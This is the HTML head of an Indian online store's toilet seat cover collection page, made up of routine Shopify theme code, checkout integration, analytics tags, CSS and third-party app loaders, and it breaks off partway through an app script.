

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/collections/toilet-seat-cover
body_size: 110872
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/137/assets/tt_heimdall.js?v=39352164862768543851768815811" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/collections/toilet-seat-cover"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'collection'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Buy Toilet Seat Covers Online &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="Buy toilet seat cover online in India at the latest prices in new designs. Easy to install western commode cover now available in multiple colors. Top wc seat covers collection from the best manufacturer in India."><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/collections/toilet-seat-cover">
<meta property="og:title" content="Buy Toilet Seat Covers Online">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Buy toilet seat cover online in India at the latest prices in new designs. Easy to install western commode cover now available in multiple colors. Top wc seat covers collection from the best manufacturer in India."><meta property="og:image" content="http://ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?crop=center&height=1200&v=1671277317&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?crop=center&height=1200&v=1671277317&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy Toilet Seat Covers Online">
<meta name="twitter:description" content="Buy toilet seat cover online in India at the latest prices in new designs. Easy to install western commode cover now available in multiple colors. Top wc seat covers collection from the best manufacturer in India.">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.css?v=121007330023353056941768815757" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385" as="style">
    <link href="//ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.css?v=160057141697379945931768815742" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.css?v=121007330023353056941768815757">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385">
    <script src="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.js?v=61462936990794078771768815758" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.js?v=58930328845226525631768815742" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/toilet-seat-cover.atom" />
<link rel="alternate" type="application/json+oembed" href="https://ruheindia.com/collections/toilet-seat-cover.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Republic Day sale","id":159061770460,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"0fa1605c-834e-4d9e-b35b-68c5a2b21dfc-1769262399","pageurl":"ruheindia.com\/collections\/toilet-seat-cover","u":"227c5b6323f5","p":"collection","rtyp":"collection","rid":415562137820};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/137/compiled_assets/scripts.js?v=49832"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/137/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768815723" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768815723">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
